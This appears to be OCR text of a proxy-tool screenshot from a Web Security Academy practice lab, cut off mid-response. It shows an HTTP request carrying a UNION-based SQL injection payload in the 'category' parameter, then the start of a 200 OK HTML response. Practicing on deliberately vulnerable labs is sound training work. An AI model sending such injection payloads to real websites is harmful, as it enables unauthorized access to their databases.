 Request
Pretty Raw Hex
\n
1 GET /filter?category=Food+%26+Drink' UNION SELECT NULL,NULL,NULL-- HTTP/2
2 Host: 0ad700e6032c55c981004dd300d100cb.web-security-academy.net
3 Cookie: session=u7y7kV0fGefauPk6haIJAi4BnXeP6VWw
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8036
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/acade
10 <link href=/resources/css/labsEcommerce.c
11 <title>